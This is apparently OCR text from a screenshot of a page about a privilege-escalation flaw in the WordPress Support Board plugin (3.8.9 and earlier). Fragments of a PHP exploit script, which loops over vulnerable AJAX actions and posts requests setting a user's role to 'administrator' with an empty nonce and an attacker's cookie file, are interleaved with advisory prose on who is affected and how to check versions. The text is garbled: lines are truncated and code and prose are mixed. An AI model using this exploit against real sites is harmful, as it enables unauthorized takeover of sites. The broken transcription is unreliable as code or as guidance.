
foreach
(
$vulnerable_actions
as
$action
)
{
Who is affected by this
$ajax_url
=
$target_url
.
'/wp-admin/admi
$exploit_data
=
array
(
vulnerability?
'action'
=>
$action
,
Identifying vulnerable installations
'user_id'
=>
$target_user_id
?
:
2
,
//
'role'
=>
'administrator'
,
Any WordPress site using the
'nonce'
=>
''
// Vulnerability: no 
)
;
Support Board plugin version 3.8.9
or earlier is affected.
$ch
=
curl_init
(
)
;
Administrators should check their
curl_setopt_array
(
$ch
,
array
(
plugin version and update if
CURLOPT_URL
=>
$ajax_url
,
CURLOPT_POST
=>
true
,
necessary to mitigate the risk.
CURLOPT_POSTFIELDS
=>
http_build_quer
CURLOPT_RETURNTRANSFER
=>
true
,
How can I check if my site
CURLOPT_COOKIEFILE
=>
$attacker_cooki
is vulnerable?
CURLOPT_HTTPHEADER
=>
array
(
'Content-
Verifying plugin version
CURLOPT_SSL_VERIFYPEER
=>
false
,
CURLOPT_VERBOSE
=>
false
)
)
;
To determine if your site is